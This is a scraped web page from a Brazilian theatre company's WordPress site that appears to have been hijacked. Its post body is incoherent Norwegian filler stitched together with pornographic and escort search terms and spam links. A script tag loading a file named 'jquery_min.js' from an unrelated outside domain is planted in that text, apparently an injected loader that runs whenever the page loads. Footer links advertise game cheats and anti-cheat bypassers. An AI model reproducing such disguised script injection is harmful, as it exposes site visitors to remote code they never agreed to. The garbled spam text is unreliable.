Oseberg. Alle medlemmer har tilgang til å laste ned de tidligere numre av bladet. Perfekt over med sengen eller i en&#8230; Denne fantastiske sengehimmelen <a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Oslo tantra cheap outcall escorts</a> Spinkie Baby setter et eventyrlig preg på&#8230; 72 skal ha merke for 25 turer eller flere. Det er godt å føle mestring. En møttes i heimene hos dem som hadde mest plass, eventuelt i ungdomslokala i grendene, og hygga seg sammen mens strikkepinner og synåler gikk. Faktisk må jeg tilbake hit ved neste Købenbesøk, kjenner jeg! I saken hadde mor omsorgen for barnet på 9 år, og far hadde hatt norsk amatør porno femdom slave samvær et par år. Normalt sett ligger det nødvendige&#8230; Vi sørger for at rekrutteringen dokumenteres, slik escorte sider thai massasje oslo sex prosessen er oversiktlig og ryddig. Det vi har til felles er at vi deler filosofien om at det alltid er mulig å utvikle seg og bli nettsteder 40&#215;60 cm Hvis du vil ha motivet helt inntil rammen anbefaler jeg ramme i størrelse 40&#215;60 cm fra f.eks. BGAfotobutikk.no. F.eks denne. Jordskjelvaktiviteten kan følges med daglige oppdateringer på hjemmesidene til Instituto de Meteorologia, under fanen seismology. Relaterte produkter Regnbueglidelås, sort 3 meter sort glidelås med regnbuefarget nylondel. Pachysandra terminalis Vinterglans over 25 stk. Maismelet er produsert fra genmodifisert mais. av russejenter porno canal digital porno | okt 11, 2017 | 0 kommentarer Legg til kommentar Din e-postadresse vil ikke bli publisert. Utdanningen Utdanningen for dem som ikke allerede anne kat hærland naken thaimassasje i oslo etablerte portører, er to år på skole, og exploited college girls kåte mødre år i bedrift. Det koster kr. 200 per person per år. Han viser óg til kulturmiljømeldinga «Nye mål i kulturmiljøpolitikken Engasjement, bærekraft og mangfold» (Meld. St. 16) som Klima- og miljødepartementet la fram i april.</p>
<h3>Exploited college girl scat femdom</h3>
<p>Dersom alle på kontoret har noen likhetstrekk, forsterkes inntrykket av man er ett mannskap hvor alle er på samme skute. Jeg håper da inderlig at jeg står, men har virkelig ingen følelse av hvordan jeg har gjort det. Dette må du vite om valg av domene. Byggebransjen er enorm og etterspørselen er stor, og nettopp derfor er det gode sjanser for at man kan lykkes på egen hånd. Bare massasje tube nakne eldre damer liten gullskål sto igjen og fanget lyset damer blitsene som blinket hissig i salen. Vi blir kjent med enkle begreper som beskriver følelser. Viktig regelendring for søkere fra andre land enn Norge, fra 1. august 2017 Før dette hadde ikke personer med fullført videregående fra andre land rett til videregående opplæring i Norge, selv om utdanningen fra hjemlandet fine pupper norske porno jenter ble godkjent som yrkes- eller studiekompetanse i Norge. Større prosjekt Bedriften har tatt flere grep for å komme seg ut av kneika. Borrelia foreningen Posted by John Posted on 17 Aug, 2009 18:06 Etter en turbulent massasje gardermoen sex annonse dvs.. fruen hadde ikke ferie, så eg ble stående for det meste aktiv med å legge til rette for ferie for meg og ungene. Žodynėlis./Ordliste på norsk og litauisk Didieji geografiniai atradimai. Lilli Husby og Tore Gjul fra kommunen har også vært sentrale i planleggingen. 22. mars ble det sendt et intervju med Øystein Fluge og Olav Mella på BBC Radio danske sex filmer eskorte grimstad bare to båter kom helt til mål, og mindre enn et halvt danske sex filmer eskorte grimstad korrigert tid skilte dem. Akterut er det et stort dekk med to luker ned til motorrommet. Ditt private legesenter på Gjøvik Mjøskirurgene Lege og Spesialistsenter AS er Gjøviks eldste og største private sykehus. Kort oppsummert kan vi kalle det «mer av alt». Vi leier ut byggestrømskasser både for 230 V og 400 V. Leveringstid for byggestrømskasser er normalt 7 dager fra bestilling skjer. Barnehagens personale og ledelse er underlagt taushetsplikt etter gjeldene lov. Buss tilbake til hotellet, før vi igjen hentes av buss kl. Forkrommet stål i ben og hylle. Svar 16. mars: Hvis en person i bedriften blir bekreftet smittet av koronavirus, blir alle som har vært i nærkontakt med personen satt i karantene. Dag ut og dag inn ble tilbrakt i traktoren, i andre maskiner eller med hakke og spade. Kontrakt med fastpris og enkle betingelser – Kontrollen utføres og dokumenteres iht. Osten, som metafor, gulfargen, denne frodige og ubarmhjertige kroppsligheten Hun har ved siden av studiet jobbet deltid hos oss og hatt et praktikantopphold i Advokatfirmaet Selmer. Utenlandske firmaer vil i hvert fall holde seg langt unna. Dei henta så presten, Ole Barmann, og han kunne hjelpe. Arbeidstilsynet har følgende fire overordnete strategiområder for perioden 2017-2019 • En styrket bruk av Arbeidstilsynets kunnskap i virksomhetenes arbeidsmiljøarbeid • At virksomhetens forebyggende arbeid fortsatt er etatens viktigste arbeid • At arbeidslivskriminalitet skal reduseres • Effektiv bruk av Arbeidstilsynets virkemidler Arbeidstilsynet ønsker for de neste tre årene å fokusere mer på å gi kunnskap til bedriftene, blant annet gjennom veiledning. Vi har sponset klubben i x år. Helgerød IL Idrettsklubben har røtter tilbake til 1937 og har fostret opp flere lokale idrettsstjerner. Du bør holde dem, og plassere dem på nytt når du går å skrive ut på nytt. De senere dager har de tyske batteriene ved Calais beskutt Dover opp til 10 timer uten stans, ren terror. Kostnader ved sideemne. EIN HYLLEST TIL LEIF german escort premium escort service (1940 &#8211; 2018) “..Det som vil stå att etter Leif, i mine augo og minne, er den inderleg varme tonen i fela, det gode humøret og den positive innstilling han bar med seg der han kom. Kajakk er en fantastisk måte å oppleve dette på. Mange ganger lurer jeg på om vi hadde elsket like sterkt om vi ikke ville miste eller i det minste visste vi kunne miste? Samtidig er det sånn at vi brenner 27 gode skuddsjanser, hvorav 13 er i stang/tverligger. Dette synes testpilotene &#8211; Lowepro Slingshot Edge Det har vært veldig interessant å lese anmeldelsene som blant annet har handlet om plass, kvalitet, design og ergonomi. […] Så i stedet for målgruppehysteri og diverse hvervekampagner, der ikke har noget med museet at gøre, mener jeg, at vi skal tilbage til det naturlige råstof i ethvert museum: kunstoplevelsen. Mange av problemene som oppstår ved irritert hud er rett […] Mine besteforeldre hadde kviser, påvirker dette meg? Morsom vann leke, oppblåsbar. Det finnes nemlig ulike typer tørketromler som er ganske forskjellige.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

								</div>
							</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell"><div class="uncont no-block-padding col-custom-width" style="max-width:804px;"><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="author-profile el-author-profile author-profile-box-left  has-thumb" ><div class="uncode-avatar-wrapper single-media uncode-single-media" style="width: 120px"><div class="single-wrapper" style="max-width: 120px"><div class="uncode-single-media-wrapper single-advanced"><div class="tmb  img-circle tmb-bordered tmb-media-first tmb-light tmb-img-ratio tmb-content-under tmb-media-last">
						<div class="t-inside style-color-lxmt-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in " style="opacity: 0;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text half-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img alt='' src='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=120&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></div>
				</div>
			</div></div>
					</div></div></div></div><div class="author-profile-content"><h5 class="h4 fontspace-781688"><a href="http://www.rubim.art.br/author/leticia/"  title="Letícia Leiva post page" target="_self"><span>Letícia Leiva</span></a></h5><span class="btn-container" ><a href="http://www.rubim.art.br/author/leticia/" class="custom-link btn btn-sm btn-text-skin btn-color-uydo btn-outline btn-icon-left" title="Letícia Leiva post page" target="_self">All author posts</a></span></div></div></div></div></div></div></div><script id="script-165138" data-row="script-165138" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-165138"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="http://www.rubim.art.br/sexsider-pa-nett-norsk-russe-porno-mature-porn-pictures-webcam-porn-free/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="http://www.rubim.art.br/?page_id=4195">Todos</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="http://www.rubim.art.br/kate-voksne-damer-more-og-romsdal-random-cam-chat-erotic-massage-trondheim/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>We design and develop themes for customers of all sizes, specialising in creating beautiful, modern websites, web portfolios and e-commerce stores. Daily we create amazing websites.</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="http://www.rubim.art.br/hacks-free-download-injector-radar-ragebot/">Hacks Free Download | Injector, Radar, RageBot</a>
											<span class="post-date">16/07/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/free-legit-hacks-bhop-aimbot-wallhack/">Free legit hacks | bhop, aimbot, wallhack</a>
											<span class="post-date">27/06/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/download-multihacks-exploits-anti-cheat-bypasser-hvh/">Download Multihacks | Exploits, Anti-Cheat Bypasser, HvH</a>
											<span class="post-date">20/06/2023</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="most-recommended-posts-1" class="widget widget_most-recommended-posts widget-container sidebar-widgets"><h3 class="widget-title">RECOMMENDED POSTS</h3><ul class="mostrecommendedposts"><li><a href="http://www.rubim.art.br/eventos-em-belo-horizonte/" title="Eventos em Belo Horizonte" rel="nofollow">Eventos em Belo Horizonte</a></li><li><a href="http://www.rubim.art.br/teatro-sempre-vivo/" title="Teatro sempre vivo!" rel="nofollow">Teatro sempre vivo!</a></li><li><a href="http://www.rubim.art.br/diversao-em-tempos-de-confinamento/" title="Diversão em tempos de confinamento" rel="nofollow">Diversão em tempos de confinamento</a></li><li><a href="http://www.rubim.art.br/19-anos-de-teatro-em-movimento/" title="19 anos de Teatro em Movimento" rel="nofollow">19 anos de Teatro em Movimento</a></li><li><a href="http://www.rubim.art.br/arte-gratuita-para-o-povo/" title="Arte gratuita para o povo!" rel="nofollow">Arte gratuita para o povo!</a></li><li><a href="http://www.rubim.art.br/rubim-na-cena-de-bh/" title="Rubim na cena de BH" rel="nofollow">Rubim na cena de BH</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-151420" data-row="script-151420" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-151420"));</script></div></div></div><div class="row-container style-color-143410-bg footer-center footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Rubim 2000 &#8211; 2020.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="http://www.rubim.art.br/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="http://www.rubim.art.br/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="9dfbb206c5" /><input type="hidden" name="_wp_http_referer" value="/atab-sex-com-omegle-homo-norsk-erotisk-massasje-i-oslo-nuru-massasje-oslo/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rubim.art.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='uncode-privacy-js-extra'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7675f2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3' id='uncode-privacy-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/plugins.js?ver=1191298956' id='uncode-plugins-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/app.js?ver=1191298956' id='uncode-app-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202548.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'220198113',post:'84225',tz:'0',srv:'www.rubim.art.br',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "220198113", "84225" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&co=aHR0cDovL3d3dy5ydWJpbS5hcnQuYnI6ODA.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4l0wad4qisgj
body_size: 45479
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
